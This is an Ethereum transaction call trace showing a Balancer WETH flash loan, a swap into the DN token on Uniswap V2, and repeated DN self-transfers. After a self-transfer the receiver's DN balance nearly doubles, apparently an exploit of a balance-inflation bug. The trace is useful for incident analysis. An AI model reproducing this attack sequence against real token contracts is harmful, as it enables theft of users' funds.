 1 → CALL 507,943 Balancer: Vault.flashLoan Calldata (recipient=[Receiver]0xd129d8c12f0e7aa51157d9e6cc3f7ece2dc84ecd, tokens=[WETH], amounts=["2,397,634,566,008,999,073,537"], userData="") ()
2 → STATICCALL 2,534 WETH.balanceOf Calldata (Balancer: Vault) (55,069,825,222,048,879,767,850)
2 → STATICCALL 2,350 ProtocolFeesCollector.getFlashLoanFeePercentage Calldata () (0)
2 → CALL 10,862 WETH.transfer Calldata (dst=[Receiver]0xd129d8c12f0e7aa51157d9e6cc3f7ece2dc84ecd, wad=2,397,634,566,008,999,073,537) (true)
2 → CALL 471,234 [Receiver] 0xd129d8c12f0e7aa51157d9e6cc3f7ece2dc84ecd.receiveFlashLoan Calldata (tokens=[WETH], amounts=["2,397,634,566,008,999,073,537"], feeAmounts=["0"], userData="") ()
3 → CALL 8,062 WETH.transfer Calldata (dst=Uniswap V2: DN 24, wad=2,397,634,566,008,999,073,537) (true)
3 → CALL 157,432 Uniswap V2: DN 24.swap Calldata (amount0Out=59,171,134,416,842,356,712,072,846, amount1Out=0, to=[Receiver]0xd129d8c12f0e7aa51157d9e6cc3f7ece2dc84ecd, data="") ()
3 → CALL 29,996 DN.transfer Calldata (to=[Receiver]0xd129d8c12f0e7aa51157d9e6cc3f7ece2dc84ecd, amount=57,817,961,129,856,826,039,583,437) (true)
4 → STATICCALL 4,925 DN.balanceOf Calldata (owner=[Receiver]0xd129d8c12f0e7aa51157d9e6cc3f7ece2dc84ecd) (57,818,002,136,104,469,093,710,075)
4 → STATICCALL 4,925 DN.balanceOf Calldata (owner=[Receiver]0xd129d8c12f0e7aa51157d9e6cc3f7ece2dc84ecd) (57,818,002,136,104,469,093,710,075)
4 → EVENT DN.Transfer Calldata (from=[Receiver]0xd129d8c12f0e7aa51157d9e6cc3f7ece2dc84ecd, to=[Receiver]0xd129d8c12f0e7aa51157d9e6cc3f7ece2dc84ecd, amount=57,817,961,129,856,826,039,583,437)
3 → CALL 29,996 DN.transfer Calldata (to=[Receiver]0xd129d8c12f0e7aa51157d9e6cc3f7ece2dc84ecd, amount=57,817,961,129,856,826,039,583,437) (true)
4 → STATICCALL 4,925 DN.balanceOf Calldata (owner=[Receiver]0xd129d8c12f0e7aa51157d9e6cc3f7ece2dc84ecd) (114,434,475,255,841,955,545,678,300)
4 → STATICCALL 4,925 DN.balanceOf Calldata (owner=[Receiver]0xd129d8c12f0e7aa51157d9e6cc3f7ece2dc84ecd) (114,434,475,255,841,955,545,678,300)
4 → EVENT DN.Transfer Calldata (from=[Receiver]0xd129d8c12f0e7aa51157d9e6cc3f7ece2dc84ecd, to=[Receiver]0xd129d8c12f0e7aa51157d9e6cc3f7ece2dc84ecd, amount=57,817,961,129,856,826,039,583,437)